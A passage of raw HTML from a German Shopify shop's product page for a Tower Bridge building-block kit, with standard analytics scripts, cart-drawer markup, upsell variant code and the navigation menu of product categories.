      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":58604519584,"isMerchantRequest":null,"themeId":183527244109,"themeCityHash":"7460885010442174725","contentLanguage":"de","currency":"EUR","eventMetadataId":"dce5d108-38d1-4313-99d2-74d87aac791d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6887649509536,"requestId":"73c1116b-6188-4bad-a48e-05e18b99c0e4-1769222978","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":40621320601760,"productId":6887649509536,"productGid":"gid:\/\/shopify\/Product\/6887649509536","name":"Tower Bridge  | Bausteine","price":"114.95","sku":"41116638","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":40621320601760,"productId":6887649509536,"productGid":"gid:\/\/shopify\/Product\/6887649509536","name":"Tower Bridge  | Bausteine","price":"114.95","sku":"41116638","brand":"Bausatzwelt.de","variant":null,"category":"Bausteine","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bausatzwelt.de\/products\/tower-bridge"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bausatzwelt.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bausatzwelt.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="58604519584"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183527244109"
  data-theme-name="Shrine"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bausatzwelt.de/api/collect"
></script>
</head>

  <body
    class="gradient"
    
  >
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart.js?v=139383546597281746371761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421761411626" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Dein Warenkorb"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Dein Warenkorb ist leer</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Schließen"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a
                  href="/collections/all"
                  class="button"
                >
                  Weiter shoppen
                </a>
              
<p class="cart__login-title h3">Hast du ein Konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/58604519584/account?locale=de&region_country=NL" class="link underlined-link">Logge dich ein</a>, damit es beim Checkout schneller geht.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Dein Warenkorb</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Schließen"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Wird geladen ...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Zwischensumme</h2>
            <p class="totals__subtotal-value">€0,00 EUR</p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Aktualisieren
            </button>
          </noscript>
          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
            onclick="checkoutLoad(event)"
          >
            <span class="button__label">
              Auschecken
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button>
        </div>

        <script>
          function checkoutLoad(e) {
            const clickedBtn = e.currentTarget;
            if (!clickedBtn) return;
            clickedBtn.classList.add('loading');
            // clickedBtn.disabled = true;
            const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
            if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

            setTimeout(() => {
              if (document.location.pathname.includes('/checkout')) return;
              clickedBtn.classList.remove('loading');
              clickedBtn.disabled = false;
              if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
            }, 8000);
          }
        </script>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26214511903053__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><div class="announcement-bar color-accent-1 gradient" role="region" aria-label="Ankündigung" ><div class="page-width">
                <p class="announcement-bar__message center h5">
                  <span>WINTERSALE | 2+1 GRATIS AUF ALLES</span></p>
              </div></div>
<style> #shopify-section-sections--26214511903053__announcement-bar .announcement-bar {background-color: #121212 !important; color: #ffffff !important;} #shopify-section-sections--26214511903053__announcement-bar .announcement-bar a {color: #ffffff !important;} </style></div><div id="shopify-section-sections--26214511903053__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" media="print" onload="this.media='all'"><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-drawer.css?v=12876392782820889961761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart.css?v=183883492810467818381761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-totals.css?v=54425048278126878361761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-price.css?v=113267470511575306831761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-discounts.css?v=152760482443307489271761411626" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841761411626" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-list-menu.css?v=151968516119678728991761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-search.css?v=184225813856820874251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-menu-drawer.css?v=157470423819771412911761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-notification.css?v=137625604348931474661761411626" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.bausatzwelt.de/cdn/shop/t/24/assets/component-cart-items.css?v=68325217056990975251761411626" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 300px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 250px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-disclosure.js?v=153497636716254413831761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/details-modal.js?v=4511761896672669691761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-notification.js?v=160453272920806432391761411626" defer="defer"></script>
<script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/search-form.js?v=113639710312857635801761411627" defer="defer"></script><script src="//www.bausatzwelt.de/cdn/shop/t/24/assets/cart-drawer.js?v=44260131999403604181761411626" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Bausteine
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bausteine" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Bausteine
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bausteine-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/karikaturen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Karikaturen
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tiere
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tiere" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tiere
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/tiere" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Alle Tiere
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/hunde" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hunde
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/katzen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Katzen
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/eigenes-foto-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Eigenes Foto (NEU!)
                                        </a></li><li><a href="/collections/bewegliche-bausatze-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bewegliche Bausätze
                                        </a></li><li><a href="/collections/weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/architektur-%F0%9F%8F%9B" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Architektur 
                                        </a></li><li><a href="/collections/fahrzeuge-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fahrzeuge
                                        </a></li><li><a href="/collections/mega-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          MEGA-Bausätze
                                        </a></li><li><a href="/collections/anfanger-bausatze" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Anfänger-Bausätze
                                        </a></li><li><a href="/collections/sport-bausteine" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sport 
                                        </a></li><li><a href="/collections/blumen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Blumen
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/meistverkaufte" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Meistverkaufte
                          </a></li><li><a href="/collections/neu-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Neu
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Diamond Painting
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-diamond-painting" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Diamond Painting
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/diamond-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/diamond-painting-weihnachten" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Weihnachten
                                        </a></li><li><a href="/collections/diamond-painting-kalender" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kalender
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/3d-puzzle" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            3D Puzzle
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              2D Holzpuzzles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-2d-holzpuzzles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  2D Holzpuzzles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alle
                                        </a></li><li><a href="/collections/sport-2d-holzpuzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          SPORT
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/malen-nach-zahlen" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Malen nach Zahlen
